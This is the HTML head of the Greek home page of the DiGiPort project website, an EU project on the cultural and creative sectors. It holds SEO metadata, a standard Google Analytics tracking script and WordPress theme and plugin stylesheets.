

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digiport-project.eu/el/home-%CE%B5%CE%BB%CE%BB%CE%B7%CE%BD%CE%B9%CE%BA%CE%AC/
body_size: 70526
content:
<!DOCTYPE html>
<html class="html" dir="ltr" lang="el" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Αρχική - DiGiPort</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Μαθε περισσότερα Το Έργο DiGiPORT Οι πολιτιστικοί και δημιουργικοί τομείς (CCS), μαζί με τον τομέα του τουρισμού, είναι από τους πλέον πληττόμενους από την τρέχουσα κρίση του Covid-19 σε ολόκληρη την Ευρώπη. Ειδικότερα για την αγορά των δημιουργικών τεχνών, στην οποία θα επικεντρωθεί κυρίως το έργο DiGiPORT, στηρίζεται σε μεγάλο βαθμό σε ένα εμπλουτισμένο ευρωπαϊκό" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://digiport-project.eu/el/home-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="el_GR" />
		<meta property="og:site_name" content="DiGiPort -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Αρχική - DiGiPort" />
		<meta property="og:description" content="Μαθε περισσότερα Το Έργο DiGiPORT Οι πολιτιστικοί και δημιουργικοί τομείς (CCS), μαζί με τον τομέα του τουρισμού, είναι από τους πλέον πληττόμενους από την τρέχουσα κρίση του Covid-19 σε ολόκληρη την Ευρώπη. Ειδικότερα για την αγορά των δημιουργικών τεχνών, στην οποία θα επικεντρωθεί κυρίως το έργο DiGiPORT, στηρίζεται σε μεγάλο βαθμό σε ένα εμπλουτισμένο ευρωπαϊκό" />
		<meta property="og:url" content="https://digiport-project.eu/el/home-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac/" />
		<meta property="article:published_time" content="2021-12-23T07:41:14+00:00" />
		<meta property="article:modified_time" content="2023-10-25T13:44:48+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Αρχική - DiGiPort" />
		<meta name="twitter:description" content="Μαθε περισσότερα Το Έργο DiGiPORT Οι πολιτιστικοί και δημιουργικοί τομείς (CCS), μαζί με τον τομέα του τουρισμού, είναι από τους πλέον πληττόμενους από την τρέχουσα κρίση του Covid-19 σε ολόκληρη την Ευρώπη. Ειδικότερα για την αγορά των δημιουργικών τεχνών, στην οποία θα επικεντρωθεί κυρίως το έργο DiGiPORT, στηρίζεται σε μεγάλο βαθμό σε ένα εμπλουτισμένο ευρωπαϊκό" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/digiport-project.eu\/el\/home-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/digiport-project.eu#listItem","position":1,"name":"Home"}]},{"@type":"Organization","@id":"https:\/\/digiport-project.eu\/#organization","name":"DiGiPort","url":"https:\/\/digiport-project.eu\/"},{"@type":"WebPage","@id":"https:\/\/digiport-project.eu\/el\/home-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac\/#webpage","url":"https:\/\/digiport-project.eu\/el\/home-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac\/","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae - DiGiPort","description":"\u039c\u03b1\u03b8\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1 \u03a4\u03bf \u0388\u03c1\u03b3\u03bf DiGiPORT \u039f\u03b9 \u03c0\u03bf\u03bb\u03b9\u03c4\u03b9\u03c3\u03c4\u03b9\u03ba\u03bf\u03af \u03ba\u03b1\u03b9 \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03bf\u03af \u03c4\u03bf\u03bc\u03b5\u03af\u03c2 (CCS), \u03bc\u03b1\u03b6\u03af \u03bc\u03b5 \u03c4\u03bf\u03bd \u03c4\u03bf\u03bc\u03ad\u03b1 \u03c4\u03bf\u03c5 \u03c4\u03bf\u03c5\u03c1\u03b9\u03c3\u03bc\u03bf\u03cd, \u03b5\u03af\u03bd\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03c5\u03c2 \u03c0\u03bb\u03ad\u03bf\u03bd \u03c0\u03bb\u03b7\u03c4\u03c4\u03cc\u03bc\u03b5\u03bd\u03bf\u03c5\u03c2 \u03b1\u03c0\u03cc \u03c4\u03b7\u03bd \u03c4\u03c1\u03ad\u03c7\u03bf\u03c5\u03c3\u03b1 \u03ba\u03c1\u03af\u03c3\u03b7 \u03c4\u03bf\u03c5 Covid-19 \u03c3\u03b5 \u03bf\u03bb\u03cc\u03ba\u03bb\u03b7\u03c1\u03b7 \u03c4\u03b7\u03bd \u0395\u03c5\u03c1\u03ce\u03c0\u03b7. \u0395\u03b9\u03b4\u03b9\u03ba\u03cc\u03c4\u03b5\u03c1\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03b1\u03b3\u03bf\u03c1\u03ac \u03c4\u03c9\u03bd \u03b4\u03b7\u03bc\u03b9\u03bf\u03c5\u03c1\u03b3\u03b9\u03ba\u03ce\u03bd \u03c4\u03b5\u03c7\u03bd\u03ce\u03bd, \u03c3\u03c4\u03b7\u03bd \u03bf\u03c0\u03bf\u03af\u03b1 \u03b8\u03b1 \u03b5\u03c0\u03b9\u03ba\u03b5\u03bd\u03c4\u03c1\u03c9\u03b8\u03b5\u03af \u03ba\u03c5\u03c1\u03af\u03c9\u03c2 \u03c4\u03bf \u03ad\u03c1\u03b3\u03bf DiGiPORT, \u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03b5\u03c4\u03b1\u03b9 \u03c3\u03b5 \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf \u03b2\u03b1\u03b8\u03bc\u03cc \u03c3\u03b5 \u03ad\u03bd\u03b1 \u03b5\u03bc\u03c0\u03bb\u03bf\u03c5\u03c4\u03b9\u03c3\u03bc\u03ad\u03bd\u03bf \u03b5\u03c5\u03c1\u03c9\u03c0\u03b1\u03ca\u03ba\u03cc","inLanguage":"el","isPartOf":{"@id":"https:\/\/digiport-project.eu\/#website"},"breadcrumb":{"@id":"https:\/\/digiport-project.eu\/el\/home-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac\/#breadcrumblist"},"datePublished":"2021-12-23T07:41:14+00:00","dateModified":"2023-10-25T13:44:48+00:00"},{"@type":"WebSite","@id":"https:\/\/digiport-project.eu\/#website","url":"https:\/\/digiport-project.eu\/","name":"DiGiPort","inLanguage":"el","publisher":{"@id":"https:\/\/digiport-project.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" href="https://digiport-project.eu/el/home-%ce%b5%ce%bb%ce%bb%ce%b7%ce%bd%ce%b9%ce%ba%ce%ac/" hreflang="el" />
<link rel="alternate" href="https://digiport-project.eu/fr/home-francais/" hreflang="fr" />
<link rel="alternate" href="https://digiport-project.eu/bg/home-%d0%b1%d1%8a%d0%bb%d0%b3%d0%b0%d1%80%d1%81%d0%ba%d0%b8/" hreflang="bg" />
<link rel="alternate" href="https://digiport-project.eu/it/home-italiano/" hreflang="it" />
<link rel="alternate" href="https://digiport-project.eu/" hreflang="en" />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; DiGiPort" href="https://digiport-project.eu/el/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; DiGiPort" href="https://digiport-project.eu/el/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://digiport-project.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigiport-project.eu%2Fel%2Fhome-%25ce%25b5%25ce%25bb%25ce%25bb%25ce%25b7%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ac%2F&#038;lang=el" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://digiport-project.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigiport-project.eu%2Fel%2Fhome-%25ce%25b5%25ce%25bb%25ce%25bb%25ce%25b7%25ce%25bd%25ce%25b9%25ce%25ba%25ce%25ac%2F&#038;format=xml&#038;lang=el" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-F736H0W7V4"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/digiport-project.eu\/el\/home-%CE%B5%CE%BB%CE%BB%CE%B7%CE%BD%CE%B9%CE%BA%CE%AC\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-F736H0W7V4',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-F736H0W7V4', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://digiport-project.eu/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://digiport-project.eu/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://digiport-project.eu/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://digiport-project.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://digiport-project.eu/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://digiport-project.eu/wp-content/uploads/elementor/css/post-9.css?ver=1768935608' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://digiport-project.eu/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://digiport-project.eu/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://digiport-project.eu/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://digiport-project.eu/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://digiport-project.eu/wp-content/plugins/elementor/assets/css/widget-toggle.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://digiport-project.eu/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='widget-image-gallery-css' href='https://digiport-project.eu/wp-content/plugins/elementor/assets/css/widget-image-gallery.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://digiport-project.eu/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.34.2' media='all' />
<link rel='stylesheet' id='elementor-post-570-css' href='https://digiport-project.eu/wp-content/uploads/elementor/css/post-570.css?ver=1768960400' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://digiport-project.eu/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://digiport-project.eu/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://digiport-project.eu/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://digiport-project.eu/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.4' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
/*# sourceURL=oceanwp-style-inline-css */
</style>
<link rel='stylesheet' id='oceanwp-google-font-poppins-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://digiport-project.eu/wp-content/plugins/newsletter/style.css?ver=9.1.1' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://digiport-project.eu/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-418' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='content-forms-css' href='https://digiport-project.eu/wp-content/plugins/themeisle-companion/obfx_modules/content-forms/assets/content-forms.css?ver=1.2.2' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://digiport-project.eu/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://digiport-project.eu/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://digiport-project.eu/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
